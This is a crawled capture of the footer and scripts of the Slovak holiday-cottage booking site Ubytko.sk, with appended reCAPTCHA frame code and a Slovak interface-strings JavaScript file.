            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Kr&aacute;sna chata s baz&eacute;nom na &Scaron;&iacute;rave - Kamenec" href="https://www.ubytko.sk/chata-kamenec-sirava/">Krásna chata s bazénom na Šírave - Kame...</a></li>
                <li><a title="Kr&aacute;sna chata s baz&eacute;nom na &Scaron;&iacute;rave - Kamenec" href="https://www.ubytko.sk/chata-kamenec-sirava/">Krásna chata s bazénom na Šírave - Kame...</a></li>
                <li><a title="Drevenica Por&aacute;čska dolina" href="https://www.ubytko.sk/drevenica-poracska-dolina/">Drevenica Por&aacute;čska dolina</a></li>
                <li><a title="Chata Chopok" href="https://www.ubytko.sk/chata-chopok/">Chata Chopok</a></li>
                <li><a title="Chata VALACHOVKA" href="https://www.ubytko.sk/chata-valachovka/">Chata VALACHOVKA</a></li>
                <li><a title="Chata Tajch" href="https://www.ubytko.sk/chata-tajch-pohronie/">Chata Tajch</a></li>
                <li><a title="Chata s baz&eacute;nom pri Žarnovici" href="https://www.ubytko.sk/chata-s-bazenom/">Chata s baz&eacute;nom pri Žarnovici</a></li>
                <li><a title="Chata Tajch" href="https://www.ubytko.sk/chata-tajch-pohronie/">Chata Tajch</a></li>
                <li><a title="Chata MARICA na Ruž&iacute;ne" href="https://www.ubytko.sk/chata-marica-ruzin/">Chata MARICA na Ruž&iacute;ne</a></li>
                <li><a title="Chata Balux B" href="https://www.ubytko.sk/chata-balux-b-10991/">Chata Balux B</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Rekreačn&aacute; chata LUNA v Javorn&iacute;koch" href="https://www.ubytko.sk/chata-luna/">Rekreačn&aacute; chata LUNA v Javorn&iacute;koch</a></li>
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="db5PEv100Qy9DqH-3X6JUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769308169915');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk
body_size: 773
content:
var i18n={vypnut:'vypnúť',zapnut:'zapnúť',vypnute:'vypnuté',zapnute:'zapnuté',fav_add:'Pridať do obľúbených',fav_remove:'Odstrániť z obľúbených',expandText:'Zobraziť viac',collapseText:'Zobraziť menej',chooseBelow:'vyberte vyššie',expandOccupationText:'Zobraziť celú obsadenosť',collapseOccupationText:'Skryť obsadenosť',expandPoiText:'Zobraziť všetky atrakcie',collapsePoiText:'Skryť atrakcie',search_loading:'Prosím počkajte, načítavajú sa výsledky vyhľadávania',geo:{rekr_oblast:'rekreačná oblasť',region:'región',tur_oblast:'turistická oblasť'},validate:{required:'* povinné pole, vyplňte prosím',email:'* nesprávny formát e-mailu',minlength:'* pole príliš krátke',enter_all_required_fields:'Vyplňte všetky povinné polia!'},colorbox:{current:'obrázok {current} / {total}',previous:'Späť',next:'Ďalej',close:'Zatvoriť',img_error:'Chyba. Obrázok as nepodarilo načítať'},datepicker:{prevText:'Predchádzajúci mesiac',nextText:'Nasledujúci mesiac',currentText:'Dnešný dátum',closeText:'Zatvoriť',dateFormat:'dd.mm.yy',monthNames:['Január','Február','Marec','Apríl','Máj','Jún','Júl','August','September','Október','November','December'],dayNamesMin:['Ne','Po','Ut','St','Št','Pi','So'],dayNames:['Nedeľa','Pondelok','Utorok','Streda','Štvrtok','Piatok','Sobota']}};